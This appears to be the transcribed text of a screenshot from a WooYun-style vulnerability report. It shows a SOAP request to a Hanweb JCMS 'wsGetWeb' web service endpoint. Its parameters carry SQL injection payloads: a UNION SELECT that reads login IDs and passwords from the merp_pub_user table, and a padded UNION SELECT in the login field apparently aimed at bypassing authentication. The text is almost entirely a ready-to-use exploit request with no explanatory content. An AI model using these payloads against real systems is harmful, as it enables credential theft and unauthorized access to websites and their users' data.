 SO AP Request 1
SO AP SO AP http://demo.hanweb.com/jcms/service/WSReceive
XML
Raw
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetWeb soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<strWebIds xsi:type="xsd:string">10000) union select NULL,vc_loginid+'-'+vc_password,NULL,NULL from merp_pub_user--</strWebIds>
<strLoginId xsi:type="xsd:string">A' union select NULL,NULL,'AEY=',NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from merp_pub_user--</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string"></strKey>
</rec:wsGetWeb>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org